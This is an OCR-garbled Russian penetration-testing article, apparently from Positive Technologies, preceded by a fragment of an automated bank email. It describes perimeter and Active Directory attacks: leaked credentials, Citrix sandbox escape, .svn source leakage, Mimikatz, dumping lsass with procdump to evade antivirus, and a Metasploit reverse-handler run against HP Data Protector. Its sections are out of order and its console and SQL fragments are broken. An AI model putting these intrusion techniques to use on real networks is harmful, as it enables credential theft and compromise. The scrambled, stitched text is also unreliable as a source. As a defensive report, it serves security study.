

Это письмо сформировано автоматически. Пожалуйста, не отвечайте на него.

Если у Вас есть вопросы, Вы можете обратиться по электронной почте help@

С уважением,

Dear customer! Please find attached statement.

This is automatically generated message. Please don't reply. If you have any questions please don't hesitate to contact us by e-mail help@

Best regards,

УВЕДОМЛЕНИЕ О КОНФИДЕНЦИАЛЬНОСТИ: Это электронное сообщение и любые документы, приложенные к нему, содержат конфиденциальную информацию. Настоящим уведомляем Вас о том, что если это сообщение не предназначено Вам, использование, копирование, распространение информации, содержащейся в настоящем сообщении, а также осуществление любых действий на основе этой информации,

В открытом доступе может найтись и доменная учетная запись. В рамках одного из пентестов это позволило нам получить доступ к беспроводной сети, из которой был возможен доступ к контроллерам доменов в ЛВС. В дру‐ гом проекте такая учетная запись открыла путь к множеству корпоративных ресурсов компании, доступных из интернета, в частности к системе Jira (раз‐ витие данного вектора атаки описано в сценарии 6).

Рекомендации по защите. Администраторы систем должны следить за тем, какие данные раскрываются на страницах веб-ресурсов, и обеспечивать эффективное разграничение доступа к файлам и директориям на серверах, доступных из внешних сетей.

парольной политике и безопасному хранению учетных данных. Подобранную учетную запись мы применяли для подключения к еще одному из корпоративных ресурсов компании, доступных на сетевом периметре, — системе Citrix.

Компании широко используют Citrix для виртуализации и удаленного дос‐ тупа к приложениям, рабочим столам компьютеров и серверов с любого устройства. Обладая доступом к такой системе, пользователь не должен получать возможность выйти из виртуализации и выполнять команды ОС непосредственно на сервере, где установлен Citrix. Однако существуют методы обхода песочницы, которыми часто пользуются нарушители.



# **Сценарий 5. Открытые данные**

Рекомендации по защите. Мы показали пример эксплуатации уязвимости, связанной с недостаточно эффективным разграничением доступа к функциям и файлам ОС. Используя прикладные программы, нарушитель может получить доступ к любым файлам на сервере. Это серьезная ошибка адми‐ нистрирования ресурса.

Этот метод сам по себе не является атакой, однако эксперты Positive Techno‐ logies нередко используют его для успешного преодоления периметра как минимум в качестве первого шага при реализации других атак.

Для предотвращения таких атак следует пересмотреть вопрос о размещении корпоративных ресурсов на периметре сети. Если же без этого не обойтись, то нужно ввести строгую парольную политику, а также жесткое разграничение доступа к директориям и файлам ОС. Тогда пользователи таких систем, как Citrix, не смогут получить доступ к файловой системе сер‐ вера. У них не должно быть прав на исполнение файлов и доступа к дирек‐ тории установки ОС. Разграничивая доступ, следует придерживаться прин‐ ципа минимальных привилегий. Кроме того, для запуска ПО в системе Citrix рекомендуется использовать защищенный протокол TLS с проверкой наличия корневого сертификата у клиента.

Исследование страниц веб‐приложений зачастую позволяет выявить мно‐ жество ценной информации, доступной в открытом виде: учетные записи пользователей, версии ПО и серверов, адреса критически важных систем, конфигурационные файлы оборудования и в особых случаях даже исходные коды веб‐приложений. Любой внешний нарушитель может получить доступ к ресурсам с возможностью загрузки произвольных файлов без каких‐либо атак на систему, если выявит учетную запись, например для доступа к ресурсу по протоколу SSH, для подключения к СУБД или к интерфейсу администри‐ рования веб‐приложения.



Атаки на ресурсы внутренних сетей обычно проводятся от лица двух типов нарушителей — внутреннего, обладающего доступом к сетевой розетке на территории организации, либо внешнего, успешно преодолевшего сетевой периметр. Модель внутреннего нарушителя может меняться в зависимости от того, из какого сегмента сети развивается вектор атаки, а также в зависимости от уровня начальных привилегий атакующего.

Если для атак из интернета не требуется проходить дополнительную аутентификацию в сети (так как нарушитель уже получил определенный уро‐ вень привилегий на скомпрометированном сервере, находящемся в определенном сетевом сегменте), то внутреннему нарушителю необходимо каким‐то образом получить логический доступ к локальной сети, а также при‐ вилегии на одном из внутренних ресурсов - если, конечно, нарушитель не сотрудник организации, который уже обладает такими привилегиями.

Сложность развития атак со стороны внутреннего нарушителя во многом определяется конфигурацией сети и сетевого оборудования. В первую оче‐ редь — сегментацией, фильтрацией сетевых протоколов, а также настрой‐ ками защиты сети от подключения сторонних устройств. К сожалению, далеко не все организации обеспечивают надежный уровень защиты на уровне сети. Как правило, корпоративные системы строятся на базе доменов Active Dir‐ ectory. Они удобны и позволяют централизованно управлять даже крупными распределенными сетевыми инфраструктурами. Однако ошибки администра‐ торов и рядовых пользователей могут сделать AD уязвимой. Практика показывает, что слабые места чаще всего — это слабые пароли и недос‐

таточная защита привилегированных учетных записей домена. Самый простой и самый распространенный сценарий атаки на сеть на основе Active Directory — это комбинация двух несложных действий внутреннего нарушителя: получение привилегий локального администратора на узле сети и запуск утилит для взлома на скомпрометированном ресурсе с целью получения учетных записей пользователей.

Атакующий может использовать учетную запись локального администратора для получения паролей в открытом виде. Это возможно из‐за слабости реализации single sign‐on (SSO) во всех системах Windows, где есть поддер‐ жка этого механизма. Уязвимость существует из-за того, что подсистемы Windows wdigest, kerberos и tspkg хранят пароли пользователей с помощью обра‐ тимого кодирования в памяти операционной системы. Для проведения таких атак существует специальный инструментарий, который можно найти в свободном доступе (например, утилиты Mimikatz или WCE).





Следующий пример показывает, как злоумышленник может использовать исходный код приложения. В этом примере в открытом доступе на периметре сети были обнаружены файлы директории .svn. Для получения исходного кода внешний нарушитель мог использовать программы dvcs‐ripper и Subversion.



Если внешнее тестирование на проникновение подразумевает моделирова‐ ние действий злоумышленника, который проводит атаки без каких‐либо дополнительных знаний об атакуемой системе (методом черного ящика), то, получив исходный код веб‐приложения, нарушитель сможет провести анализ методом белого ящика, то есть обладая полным набором сведений о при‐ ложении. Для анализа кода используются как ручные средства, так и широкодоступные автоматизированные решения. Все это позволяет выявить мак‐ симально возможное число уязвимостей и подготовить эксплоиты для атаки.



Два описанных дальше сценария различаются лишь методом получения привилегий локального администратора на первом шаге. Всего же мы рас‐ смотрим семь наиболее распространенных вариантов атак. Восьмым сценарием можно считать эксплуатацию известных уязвимостей программ и ОС, но такие случаи менее интересны с точки зрения техники эксплуатации уязвимости (например, использование общедоступного эксплоита, как показано на рисунке ниже). Их мы в этой статье затрагивать не будем.

#### exploit(<mark>hp\_data\_protector\_exec\_integutil</mark>) > run Started reverse handler on Leaking the HP Data Protector directory... 5555 - HP Data Protector directory found on C:\Program Files\

5555 - Executing payload...

При анализе полученных файлов мы установили, что в одном из них в откры‐ том виде хранится учетная запись администратора веб-приложения. Кроме того, нашлись уязвимости, позволяющие читать файлы и загружать их на сер‐ вер — а это дает возможность получить полный контроль над ресурсом, как было продемонстрировано в описании предыдущих сценариев.

#### **ECREATE TABLE** 'users' ( 'user id' int(10) UNSIGNED NOT NULL, 'user\_login' varchar(50) NOT NULL, 'user\_pass' varchar(50) NOT NULL, 'user pass date' date NOT NULL, 'user\_name' varchar(50) NOT NULL, 'user email' varchar (50) NOT NULL, 'user admin' tinyint (1) UNSIGNED NOT NULL

D) ENGINE=MyISAM DEFAULT CHARSET=utf8;

Dumping data for table 'users'

 $\Box$   $\Box$   $\Box$   $\Box$   $\Box$ 



### **Сценарий 6. Выход из песочницы**

На сетевом периметре организации, как правило, есть публичные сервисы веб‐приложения, доступные по протоколам HTTP и HTTPS. Однако некоторые компании размещают на периметре и корпоративные ресурсы, почтовые сервисы (OWA), порталы и другие системы.



TX 1

tep

Нет элементов для просмотра в данном представлении.

Рассмотрим сценарий атаки, которая начиналась с получения доменной учетной записи в открытом виде с общедоступной страницы веб‐приложения. В результате это привело к тому, что мы смогли подключиться к большому числу корпоративных ресурсов на периметре сети (см. сценарий 5).

Часто у таких учетных записей есть права локального администратора на одном из компьютеров или на сервере. Это позволяет нарушителю под‐ ключиться удаленно (например, по RDP) и запустить софт для взлома.

hydra-7.5\hydra>\_

C:\Users\

Основной преградой для нарушителя в таких случаях становится антивирус, но часто он настроен недостаточно эффективно, чтобы противостоять атакам. В нашей практике такое встречалось чуть ли не в каждом проекте: либо антивирус вовсе не запрещает запускать утилиты для взлома, либо при‐ вилегии локального администратора позволяют отключить антивирус или добавить хакерский инструментарий в список исключений.

Даже если антивирус заблокирует утилиту и злоумышленник не сможет снять эту блокировку, остаются другие варианты для проведения атаки. Для обхода защиты нарушителю достаточно запустить утилиту с любого общедоступного ресурса в сети либо сделать дамп памяти процесса lsas‐ s.exe (например, утилитой procdump) и запустить Mimikatz уже на своем компьютере. Кроме того, есть версия этой утилиты на PowerShell, которая не определяется антивирусными системами как опасное ПО.

